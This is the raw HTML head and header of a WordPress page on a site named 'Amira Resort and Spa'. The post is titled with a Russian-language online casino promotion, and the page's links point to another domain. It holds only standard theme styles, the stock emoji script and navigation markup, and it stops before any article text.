

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiraspastgeorge.com/%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F-%D0%B8%D0%B3%D1%80%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%B2%D1%83%D0%BB%D0%BA%D0%B0/
body_size: 25162
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Доходная игра в интернет-казино Вулкан Старс &#8211; Amira Resort and Spa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Feed" href="https://indotech.it.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Comments Feed" href="https://indotech.it.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Доходная игра в интернет-казино Вулкан Старс Comments Feed" href="https://indotech.it.com/%d0%b4%d0%be%d1%85%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amiraspastgeorge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://amiraspastgeorge.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/style.css?ver=2.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/print.css?ver=2.0' media='print' />
<script src='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://indotech.it.com/wp-json/" /><link rel="alternate" type="application/json" href="https://indotech.it.com/wp-json/wp/v2/posts/999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiraspastgeorge.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amiraspastgeorge.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel="canonical" href="https://indotech.it.com/%d0%b4%d0%be%d1%85%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0/" />
<link rel='shortlink' href='https://indotech.it.com/?p=999' />
<link rel="alternate" type="application/json+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2F%25d0%25b4%25d0%25be%25d1%2585%25d0%25be%25d0%25b4%25d0%25bd%25d0%25b0%25d1%258f-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25b8%25d0%25bd%25d1%2582%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b5%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25b2%25d1%2583%25d0%25bb%25d0%25ba%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2F%25d0%25b4%25d0%25be%25d1%2585%25d0%25be%25d0%25b4%25d0%25bd%25d0%25b0%25d1%258f-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0-%25d0%25b2-%25d0%25b8%25d0%25bd%25d1%2582%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b5%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25b2%25d1%2583%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	</head>

	<body class="post-template-default single single-post postid-999 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://indotech.it.com/">Amira Resort and Spa</a></div><div class="site-description">Stay At Amira Resort and Spa In St George Utah</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

